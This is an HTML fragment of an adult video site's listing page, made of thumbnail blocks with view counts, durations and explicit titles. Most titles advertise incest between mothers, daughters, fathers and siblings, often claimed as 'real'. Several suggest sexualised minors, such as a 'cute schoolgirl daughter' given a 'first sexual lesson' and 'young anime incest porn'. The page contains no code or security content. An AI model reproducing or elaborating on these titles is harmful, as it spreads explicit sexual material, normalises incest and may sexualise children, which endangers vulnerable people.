                            <a href="/ru/video/2705852732658789028/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960a5aaa4" src="/thumbs/28/2705852732658789028_0.jpg" alt="GERMAN MOTHER caught STEP DAUGHTER and join in THREESOME" width="380" height="214">
                                    <p>GERMAN MOTHER caught STEP DAUGHTER and join in THREESOME</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 532</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4731929501955913611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41ab30cfaa45f78b" src="/thumbs/611/4731929501955913611_0.jpg" alt="amateur homemade porn with taboo incest sex and family." width="380" height="214">
                                    <p>amateur homemade porn with taboo incest sex and family.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732306649034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" alt="Mother and daughter threesome" width="380" height="214">
                                    <p>Mother and daughter threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6170</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14293783383564388245/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c65db84171bc8795" src="/thumbs/245/14293783383564388245_0.jpg" alt="amateur homemade incest porn with anal, pussy licking, and blowjobs." width="380" height="214">
                                    <p>amateur homemade incest porn with anal, pussy licking, and blowjobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733027169364/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9769ab454" src="/thumbs/364/2705852733027169364_0.jpg" alt="Fucking old mother in law outside" width="380" height="214">
                                    <p>Fucking old mother in law outside</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 437</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/313155922646358236/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4588da708a558dc" src="/thumbs/236/313155922646358236_0.jpg" alt="hot mother decided teach first sexual lesson her cute schoolgirl daughter" width="380" height="214">
                                    <p>hot mother decided teach first sexual lesson her cute schoolgirl daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 847</li>
                                <li><i class="la la-clock-o"></i> 19:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13554958837979526265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef2cfb479" src="/thumbs/265/13554958837979526265_0.jpg" alt="Mom, I've never masturbated before!" width="380" height="214">
                                    <p>Mom, I've never masturbated before!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1045</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13212877992643934824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b75d92878c1e3a68" src="/thumbs/824/13212877992643934824_0.jpg" alt="watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs." width="380" height="214">
                                    <p>watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7905742277811003153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6db6d6b71ab65f11" src="/thumbs/153/7905742277811003153_0.jpg" alt="insext italian mother daughter gangbang part 33 01010 - asian family porn movies - family guy porn movie" width="380" height="214">
                                    <p>insext italian mother daughter gangbang part 33 01010 - asian family porn movies - family guy porn movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 756</li>
                                <li><i class="la la-clock-o"></i> 12:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15987983273449623559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dde0ba1448da1007" src="/thumbs/559/15987983273449623559_0.jpg" alt="anal can add an extra element of excitement to a scene." width="380" height="214">
                                    <p>anal can add an extra element of excitement to a scene.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/6015575237485374491/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="537b9dce7df3ac1b" src="/thumbs/491/6015575237485374491_0.jpg" alt="forbidden family sex caught on tape with real incestuous encounters between relatives gets naughty and rough. with blowjobs, anal and all the xxx-rated elements, you won't forget this taboo porn." width="380" height="214">
                                    <p>forbidden family sex caught on tape with real incestuous encounters between relatives gets naughty and rough. with blowjobs, anal and all the xxx-rated elements, you won't forget this taboo porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="380" height="214">
                                    <p>Master Film 1807</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9427</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894871468148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7512d767874" src="/thumbs/148/1892856894871468148_0.jpg" alt="mother not daughter Exchange Club" width="380" height="214">
                                    <p>mother not daughter Exchange Club</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 12:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637842103501/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg" alt="Granny and Grandpa fuck Daughter and Son" width="380" height="214">
                                    <p>Granny and Grandpa fuck Daughter and Son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1397</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14158123792363479923/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c47bc29381d4e373" src="/thumbs/923/14158123792363479923_0.jpg" alt="mothers and daughters are often featured in real incest videos, showing how far they can go when exposed to taboo porn." width="380" height="214">
                                    <p>mothers and daughters are often featured in real incest videos, showing how far they can go when exposed to taboo porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 277</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/5976738559070319485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="52f1a40da8c4337d" src="/thumbs/485/5976738559070319485_0.jpg" alt="incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof" width="380" height="214">
                                    <p>incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 616</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732767145962/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9671b0fea" src="/thumbs/962/2705852732767145962_0.jpg" alt="Subtitled JAV insane mother gives daughter sex ed lesson" width="380" height="214">
                                    <p>Subtitled JAV insane mother gives daughter sex ed lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1318</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637607873122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters" width="380" height="214">
                                    <p>Taboo Family Tales of Two Sisters</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5928</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735034020243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ee38d193" src="/thumbs/243/2705852735034020243_0.jpg" alt="Mother and daughter kissing and having sex" width="380" height="214">
                                    <p>Mother and daughter kissing and having sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6400</li>
                                <li><i class="la la-clock-o"></i> 23:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731435098908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" alt="Mother sucking the tongue of her daughter -  Kissing Mouth F" width="380" height="214">
                                    <p>Mother sucking the tongue of her daughter -  Kissing Mouth F</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17316</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731160295484/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90754783c" src="/thumbs/484/2705852731160295484_0.jpg" alt="Mom Caught Sniffing Panties of Daughter" width="380" height="214">
                                    <p>Mom Caught Sniffing Panties of Daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 519</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731647833555/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92463b5d3" src="/thumbs/555/2705852731647833555_0.jpg" alt="Yui Yabuki and Chiharu Yabuki :: mother and daughter 2" width="380" height="214">
                                    <p>Yui Yabuki and Chiharu Yabuki :: mother and daughter 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 555</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17104435702586047110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed5f29a5f8267a86" src="/thumbs/110/17104435702586047110_0.jpg" alt="taboo porn draws forth a wide range of reactions from viewers." width="380" height="214">
                                    <p>taboo porn draws forth a wide range of reactions from viewers.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 282</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/11129501183033591392/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a73ee5bfe01c660" src="/thumbs/392/11129501183033591392_0.jpg" alt="real incest porn captures the family sex of a mother and daughter as they fuck in the 69 position. the rough amateur homemade video shows their hungry tits and hot boobs." width="380" height="214">
                                    <p>real incest porn captures the family sex of a mother and daughter as they fuck in the 69 position. the rough amateur homemade video shows their hungry tits and hot boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636729332054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100c7f7156" src="/thumbs/54/3824942636729332054_0.jpg" alt="Baby Sitter gets a 18th birthday SWINGER Surprise Party" width="380" height="214">
                                    <p>Baby Sitter gets a 18th birthday SWINGER Surprise Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 754</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8162750589375282610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7147ea69b5d2fdb2" src="/thumbs/610/8162750589375282610_0.jpg" alt="sucking and cock draw us in to this world of sinful temptation." width="380" height="214">
                                    <p>sucking and cock draw us in to this world of sinful temptation.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856896968684242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751aa7772d2" src="/thumbs/242/1892856896968684242_0.jpg" alt="Italian, Mother &amp; Daughter Orgy #2 (Recolored)" width="380" height="214">
                                    <p>Italian, Mother &amp; Daughter Orgy #2 (Recolored)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1154</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8689509778627804496/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7897571acb64bd50" src="/thumbs/496/8689509778627804496_0.jpg" alt="two real sisters, daughter and mother, concocting sinful homemade porn." width="380" height="214">
                                    <p>two real sisters, daughter and mother, concocting sinful homemade porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894646484495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751200d7e0f" src="/thumbs/495/1892856894646484495_0.jpg" alt="Mature busty mother fucks not her daughter" width="380" height="214">
                                    <p>Mature busty mother fucks not her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 867</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734069611083/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b4bd1a4b" src="/thumbs/83/2705852734069611083_0.jpg" alt="Mother not daughter Exchange Club" width="380" height="214">
                                    <p>Mother not daughter Exchange Club</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2475</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/9679336900829679146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8653e9a0c3488e2a" src="/thumbs/146/9679336900829679146_0.jpg" alt="Lewd mother daughter photoshoot" width="380" height="214">
                                    <p>Lewd mother daughter photoshoot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 547</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1640178364696098978/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="16c315885bfdf8a2" src="/thumbs/978/1640178364696098978_0.jpg" alt="incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone" width="380" height="214">
                                    <p>incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17537506347919498193/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f361bd1b11e65bd1" src="/thumbs/193/17537506347919498193_0.jpg" alt="incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn" width="380" height="214">
                                    <p>incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 663</li>
                                <li><i class="la la-clock-o"></i> 10:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734962527020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e9f5eb2c" src="/thumbs/20/2705852734962527020_0.jpg" alt="Mother and Daughter getting fucked on Sofa" width="380" height="214">
                                    <p>Mother and Daughter getting fucked on Sofa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 17:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637502410311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" alt="Stepdaughter gets fucked 0621" width="380" height="214">
                                    <p>Stepdaughter gets fucked 0621</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5364</li>
                                <li><i class="la la-clock-o"></i> 5:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636639029402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Daughter her Mothers Breast" width="380" height="214">
                                    <p>Daughter her Mothers Breast</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4780</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3926078435681992759/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="367c3b8937258037" src="/thumbs/759/3926078435681992759_0.jpg" alt="naughty wives and girls feature heavily in this collection of amateur incest porn. gasp as they succumb to temptation and let their dreams get rough with forbidden sex acts." width="380" height="214">
                                    <p>naughty wives and girls feature heavily in this collection of amateur incest porn. gasp as they succumb to temptation and let their dreams get rough with forbidden sex acts.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 326</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732138732201/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb941a63aa9" src="/thumbs/201/2705852732138732201_0.jpg" alt="Mature mother squirts and fucks hairy daughter" width="380" height="214">
                                    <p>Mature mother squirts and fucks hairy daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7467059775663104256/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67a0534dc501e100" src="/thumbs/256/7467059775663104256_0.jpg" alt="sucking activities in incest porn can be x-rated." width="380" height="214">
                                    <p>sucking activities in incest porn can be x-rated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14169560035208232931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c4a463c74a287fe3" src="/thumbs/931/14169560035208232931_0.jpg" alt="russian mother and daughter sharing in a passionate and taboo incest porn xxx." width="380" height="214">
                                    <p>russian mother and daughter sharing in a passionate and taboo incest porn xxx.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 369</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/18272199856574483467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd93e4f59410cc0b" src="/thumbs/467/18272199856574483467_0.jpg" alt="real incest porn featuring wives and girls is an outrageous taboo." width="380" height="214">
                                    <p>real incest porn featuring wives and girls is an outrageous taboo.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 414</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4166007503234756174/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39d0a1c071eb6e4e" src="/thumbs/174/4166007503234756174_0.jpg" alt="homemade family porn focuses on the intense arousal between families." width="380" height="214">
                                    <p>homemade family porn focuses on the intense arousal between families.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2813504640672341329/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="270b939069301d51" src="/thumbs/329/2813504640672341329_0.jpg" alt="taboo porn includes real family sex, making it enticing to watch." width="380" height="214">
                                    <p>taboo porn includes real family sex, making it enticing to watch.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 5:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1497914998434467440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="14c9a9c1396a8e70" src="/thumbs/440/1497914998434467440_0.jpg" alt="homemade family porn shows the reality of passionate siblings who love each other." width="380" height="214">
                                    <p>homemade family porn shows the reality of passionate siblings who love each other.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 165</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3771989159625647529/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3458cc27e41c65a9" src="/thumbs/529/3771989159625647529_0.jpg" alt="a mother and daughter share a hot blowjob as part of their real incest fantasies." width="380" height="214">
                                    <p>a mother and daughter share a hot blowjob as part of their real incest fantasies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 218</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638978699199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="380" height="214">
                                    <p>Father daughter mother record themselves</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 529</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/136711242925031755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e5b226af59414b" src="/thumbs/755/136711242925031755_0.jpg" alt="real incest porn videos featuring hot daughters and their mothers in taboo sex sessions." width="380" height="214">
                                    <p>real incest porn videos featuring hot daughters and their mothers in taboo sex sessions.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/504635054165177734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="700d2e878b9b586" src="/thumbs/734/504635054165177734_0.jpg" alt="indulge in the unquenchable craving for family porn. watch as russian mothers and daughters explore each other's bodies and experience complete satisfaction through taboo sex." width="380" height="214">
                                    <p>indulge in the unquenchable craving for family porn. watch as russian mothers and daughters explore each other's bodies and experience complete satisfaction through taboo sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 254</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7628900406385221257/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69df4c7ffd6c9e89" src="/thumbs/257/7628900406385221257_0.jpg" alt="boobs are frequently a focus in raunchy films." width="380" height="214">
                                    <p>boobs are frequently a focus in raunchy films.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 460</li>
                                <li><i class="la la-clock-o"></i> 2:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13782391047236416468/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bf44e3a29e0cf3d4" src="/thumbs/468/13782391047236416468_0.jpg" alt="xxx action with mom and me - family sex and real incest, pussy and rough play." width="380" height="214">
                                    <p>xxx action with mom and me - family sex and real incest, pussy and rough play.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 3:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15855507857111719140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dc0a1463d48f1ce4" src="/thumbs/140/15855507857111719140_0.jpg" alt="real incest video featuring a mother and daughter in a passionate incestuous relationship engaging in rough sex, sucking, and pussy licking." width="380" height="214">
                                    <p>real incest video featuring a mother and daughter in a passionate incestuous relationship engaging in rough sex, sucking, and pussy licking.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 10:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735085952117/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f1513c75" src="/thumbs/117/2705852735085952117_0.jpg" alt="Mom and not her daughter sucking a cock together!" width="380" height="214">
                                    <p>Mom and not her daughter sucking a cock together!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8236091509750277212/" class="trd">
